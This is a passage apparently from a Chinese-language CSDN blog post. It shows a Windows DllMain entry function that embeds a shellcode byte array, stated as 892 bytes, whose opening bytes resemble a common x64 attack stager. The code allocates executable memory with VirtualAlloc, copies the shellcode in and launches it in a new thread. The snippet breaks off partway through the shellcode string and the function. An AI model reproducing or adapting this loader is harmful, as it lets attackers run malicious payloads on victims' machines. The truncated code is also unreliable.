 // 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
/* length: 892 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65
void *exec = VirtualAlloc(0,sizeof(buf),MEM_COMMIT,PAGE_EXECUTE_READWRITE);
memcpy(exec,buf,sizeof(buf));
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec, 0, 0, 0);//创建线程运行shellcode
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
}
else if (dwReason == DLL_PROCESS_DETACH)
{
CSDN @.iDea.